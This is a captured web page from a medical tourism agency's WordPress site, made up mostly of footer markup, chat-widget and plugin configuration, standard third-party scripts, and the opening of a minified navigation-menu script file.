		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"d16601a4bf","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"17eabbc5c2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"17eabbc5c2","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"17eabbc5c2","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"17eabbc5c2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rMqJH-0DArXgeV5eznjisg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768481312228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9
body_size: 6858
content:
!function(a){"use strict";if(Modernizr.touch){var b=null,c=null,d=!1,e=!1;window.WPVQuickTap=function(f){var g=this;f.on("touchstart",function(a){b=a.timeStamp,c=a.originalEvent.touches.item(0),d=!0,e=!1}),f.on("touchend",function(d){var f=d.timeStamp-b,h=g.getMovement(c,d.originalEvent.changedTouches.item(0)),i=!e&&5>h&&200>f;i&&(a(d.target).trigger("wpvQuickTap",d),d.preventDefault())}),f.on("scroll mousemove touchmove",function(a){"scroll"!==a.type&&"mousemove"!==a.type&&"touchmove"!==a.type||!d||e||(e=!0)})},WPVQuickTap.prototype.getMovement=function(a,b){if(!a||!b)return 0;var c=b.screenX-a.screenX,d=b.screenY-a.screenY;return Math.sqrt(c*c+d*d)}}}(jQuery),function(a,b){"use strict";function c(a,b){if(!a)return!1;for(var c=a.target||a.srcElement||a||!1;c&&c.id!==b;)c=c.parentNode||!1;return c!==!1}function d(a,c,e,f){return f=f||0,a.id.indexOf(c)>=0?f:(b(a).hasClass(e)&&++f,a.parentNode&&d(a.parentNode,c,e,f))}function e(a,c,d){this.el=a,this.$el=b(a),this.trigger=c,this.options=b.extend(this.defaults,d),(Modernizr.csstransforms3d||Modernizr.csstransforms)&&this._init()}(Modernizr.csstransforms3d||Modernizr.csstransforms)&&(e.prototype={defaults:{backClass:"mp-back",duration:.7},_init:function(){this.open=!1,this.level=0,this.wrapper=b("#mp-pusher"),this.levels=Array.prototype.slice.call(this.el.querySelectorAll("div.mp-level")),this.$levels=b(this.levels);var a=this;this.levels.forEach(function(b){b.setAttribute("data-level",d(b,a.el.id,"mp-level"))}),this.menuItems=Array.prototype.slice.call(this.el.querySelectorAll("li")),this.levelBack=Array.prototype.slice.call(this.el.querySelectorAll("."+this.options.backClass)),this.eventtype="click",this._initInteractions()},_initEvents:function(){var 